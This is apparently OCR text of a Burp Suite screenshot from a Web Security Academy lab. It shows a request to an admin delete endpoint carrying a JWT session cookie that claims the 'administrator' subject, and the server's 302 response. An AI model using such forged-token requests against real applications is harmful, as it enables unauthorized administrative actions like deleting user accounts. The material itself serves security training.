 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
2 × 3 × ...
Send Cancel < > Target: https://ac3c1fb41fd0270fc069167a0042002d.we
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ac3c1fb41fd0270fc069167a0042002d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJhYjBlOTNjOC1mYzI5LTRjNzctODllMy1jNjhkYjE2MDRiNzQiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J
0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTUxODYzMTF9.Zc5405xmpiAfT6IdNqWMd7HE59Z11W
iSKzPWdHnyW6c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac3c1fb41fd0270fc069167a0042002d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6